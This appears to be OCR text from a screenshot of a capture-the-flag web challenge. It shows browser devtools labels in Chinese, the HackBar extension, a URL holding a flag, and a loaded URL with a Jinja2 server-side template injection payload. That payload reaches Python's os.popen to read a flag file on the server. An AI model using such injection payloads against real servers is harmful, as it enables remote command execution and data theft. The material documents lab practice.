 URL http://220.249.52.133:48791/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://220.249.52.133:48791/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('cat fl4g').read()}}